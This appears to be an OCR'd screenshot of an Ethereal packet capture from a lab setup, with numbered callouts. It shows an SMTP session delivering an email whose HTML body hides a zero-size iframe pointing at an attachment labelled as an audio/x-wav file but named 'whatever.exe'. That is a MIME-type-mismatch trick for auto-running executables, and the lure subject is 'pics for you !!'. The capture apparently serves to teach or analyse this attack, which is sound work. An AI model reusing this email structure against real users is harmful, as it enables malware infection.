 (Untitled) - Ethereal
File Edit View Capture Analyze Help
Time Source Destination Protocol Info
57 81.785929 169.254.185.167 169.254.209.90 SMTP Response: 220 VM-win2k Microsoft
58 81.786331 169.254.209.90 169.254.185.167 SMTP Command: HELO localhost
59 81.787195 169.254.185.167 169.254.209.90 SMTP Response: 250 VM-win2k Hello [169
60 81.787350 169.254.209.90 169.254.185.167 SMTP Command: MAIL FROM:
(1)
61 81.874481 169.254.185.167 169.254.209.90 TCP smtp > 3023 [ACK] Seq=145 Ack=28
62 81.874810 169.254.209.90 169.254.185.167 SMTP Message Body
63 81.888087 169.254.185.167 169.254.209.90 SMTP Response: 250 2.1.0 tester@vm-win
64 81.888383 169.254.209.90 169.254.185.167 SMTP Command: RCPT TO:
65 82.028688 169.254.185.167 169.254.209.90 TCP smtp > 3023 [ACK] Seq=185 Ack=54
66 82.028795 169.254.209.90 169.254.185.167 SMTP Message Body
67 82.029863 169.254.185.167 169.254.209.90 SMTP Response: 250 2.1.5 testing@vm-wi
68 82.030148 169.254.209.90 169.254.185.167 SMTP Command: DATA
Message: \r\n
Message: <HTML><HEAD></HEAD><BODY><iframe src=3Dcid:SOMECID height=3D0 width=3D0></iframe>\r\
Message: <font>peace</font></BODY></HTML>\r\n
Message: \r\n
Message: --bound\r\n
(2)
Message: Content-Type: audio/x-wav;\r\n
Message: name="whatever.exe"\r\n
Message: Content-Transfer-Encoding: base64\r\n
Message: Content-ID: <SOMECID>\r\n
Message: \r\n
0030 43 6d 63 c3 00 00 74 65 73 74 65 72 40 76 6d 2d Cmc...te ster@vm-
0040 77 69 6e 32 6b 0d 0a 54 6f 3a 20 74 65 73 74 69 win2k..T o: testi
0050 6e 67 40 76 6d 2d 77 69 6e 32 6b 0d 0a 53 75 62 ng@vm-wi n2k..Sub
(3)
0060 6a 65 63 74 3a 20 20 20 70 69 63 73 20 66 6f 72 ject: pics for
0070 20 79 6f 75 20 21 21 20 0d 0a 44 61 74 65 3a 20 you !! ..Date:
Filter: Add Expression... Clear Apply P: 8